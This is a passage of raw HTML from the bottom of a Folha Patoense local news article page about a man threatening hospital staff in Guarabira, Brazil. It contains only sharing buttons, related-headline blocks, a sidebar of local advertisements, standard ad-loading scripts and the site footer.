        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F01%2F03%2Fhomem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Homem+surta%2C+amea%C3%A7a+funcion%C3%A1rios+de+hospital+com+duas+facas+e+%C3%A9+preso+pela+pol%C3%ADcia%2C+em+Guarabira.+V%C3%ADdeo %0A%0A https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2024/01/03/biblioteca-de-sao-mamede-realiza-exposicao-fotografica-de-sandra-guerra/">Biblioteca de São Mamede realiza exposição fotográfica de Sandra Guerra</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2024/01/03/secretaria-de-educacao-de-quixaba-divulga-locais-horario-e-documentacao-para-matriculas-do-ano-letivo-2024/">Secretaria de Educação de Quixaba divulga locais, horário e documentação para matrículas do ano letivo 2024</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":339229,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "11981";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3994";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/bebe-de-2-meses-e-encontrado-morto-com-sinais-de-lesoes-no-pescoco-em-monte-horebe-caso-e-investigado-video/"  rel="bookmark" class="td-image-wrap " title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/bebe-de-2-meses-e-encontrado-morto-com-sinais-de-lesoes-no-pescoco-em-monte-horebe-caso-e-investigado-video/"  rel="bookmark" title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo">Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/mulher-e-presa-por-falsidade-ideologica-suspeita-de-tentar-atuar-como-fonoaudiologa-em-joao-pessoa/"  rel="bookmark" class="td-image-wrap " title="Mulher é presa por falsidade ideológica suspeita de tentar atuar como fonoaudióloga, em João Pessoa" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/foto-da-pessoa-presa-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/foto-da-pessoa-presa-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/foto-da-pessoa-presa-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Mulher é presa por falsidade ideológica suspeita de tentar atuar como fonoaudióloga, em João Pessoa" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/mulher-e-presa-por-falsidade-ideologica-suspeita-de-tentar-atuar-como-fonoaudiologa-em-joao-pessoa/"  rel="bookmark" title="Mulher é presa por falsidade ideológica suspeita de tentar atuar como fonoaudióloga, em João Pessoa">Mulher é presa por falsidade ideológica suspeita de tentar atuar como fonoaudióloga, em João Pessoa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/homem-e-preso-em-sao-bentinho-por-crime-sexual-contra-menor-de-10-anos/"  rel="bookmark" class="td-image-wrap " title="Homem é preso em São Bentinho por crime sexual contra menor de 10 anos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/11/Delegacia-de-Policia-Civil-de-Pombal-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/11/Delegacia-de-Policia-Civil-de-Pombal-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2023/11/Delegacia-de-Policia-Civil-de-Pombal-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Homem é preso em São Bentinho por crime sexual contra menor de 10 anos" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/homem-e-preso-em-sao-bentinho-por-crime-sexual-contra-menor-de-10-anos/"  rel="bookmark" title="Homem é preso em São Bentinho por crime sexual contra menor de 10 anos">Homem é preso em São Bentinho por crime sexual contra menor de 10 anos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-339229","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81372";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27124";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/diretor-do-iml-de-cajazeiras-descarta-violencia-e-diz-que-bebe-de-monte-horebe-morreu-por-broncoaspiracao-video/"  rel="bookmark" class="td-image-wrap " title="Diretor do IML de Cajazeiras descarta violência e diz que bebê de Monte Horebe morreu por broncoaspiração. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Diretor do IML de Cajazeiras descarta violência e diz que bebê de Monte Horebe morreu por broncoaspiração. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/diretor-do-iml-de-cajazeiras-descarta-violencia-e-diz-que-bebe-de-monte-horebe-morreu-por-broncoaspiracao-video/"  rel="bookmark" title="Diretor do IML de Cajazeiras descarta violência e diz que bebê de Monte Horebe morreu por broncoaspiração. Vídeo">Diretor do IML de Cajazeiras descarta violência e diz que bebê...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T22:13:19-03:00" >21/01/2026 ... 22:13h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-anuncia-alteracoes-de-competencia-da-comarca-de-patos-advogado-corsino-neto-comenta-os-prejuizos/"  rel="bookmark" class="td-image-wrap " title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-anuncia-alteracoes-de-competencia-da-comarca-de-patos-advogado-corsino-neto-comenta-os-prejuizos/"  rel="bookmark" title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos">TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:15:57-03:00" >21/01/2026 ... 21:15h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-suspende-liminar-e-mantem-mesa-diretora-da-camara-de-patos-no-bienio-2025-2026/"  rel="bookmark" class="td-image-wrap " title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-suspende-liminar-e-mantem-mesa-diretora-da-camara-de-patos-no-bienio-2025-2026/"  rel="bookmark" title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026">TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:01:44-03:00" >21/01/2026 ... 21:01h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
